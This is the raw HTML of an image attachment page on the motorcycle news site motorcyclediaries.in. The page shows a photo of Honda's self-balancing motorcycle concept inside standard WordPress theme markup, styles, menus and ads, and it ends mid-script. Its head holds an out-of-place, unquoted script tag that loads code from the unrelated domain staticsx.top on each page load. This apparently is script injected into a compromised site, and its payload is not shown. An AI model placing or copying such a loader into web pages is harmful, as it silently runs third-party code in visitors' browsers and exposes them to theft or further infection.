    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/uncategorized/self-balancing-motorcycle/",
                    "name": "Honda To Debut Self-Balancing Motorcycle Concept At 2017 Tokyo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Self-Balancing Motorcycle"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-4202 attachmentid-4202 attachment-jpeg s2 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 28, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1657537902 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1666206005"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1335282569"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1731111148"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-321923155"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1657537902 = jQuery( ".motor-slider-1657537902" );$motorslider1657537902.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1657537902.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1657537902.on("mouseover", function(){$motorslider1657537902.unslider("stop");}).on("mouseout", function() {$motorslider1657537902.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Honda To Debut Self-Balancing Motorcycle Concept At 2017 Tokyo" class="entry-crumb" href="https://www.motorcyclediaries.in/uncategorized/self-balancing-motorcycle/">Honda To Debut Self-Balancing Motorcycle Concept At 2017 Tokyo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Self-Balancing Motorcycle</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Self-Balancing Motorcycle</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2017/10/s2.jpg" title="Self-Balancing Motorcycle" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/10/s2.jpg" alt="Self-Balancing Motorcycle" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/uncategorized/self-balancing-motorcycle/attachment/s1/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/10/s1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Self-Balancing Motorcycle" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/uncategorized/self-balancing-motorcycle/attachment/s3/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/10/s3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Self-Balancing Motorcycle" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6979dca898e56
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
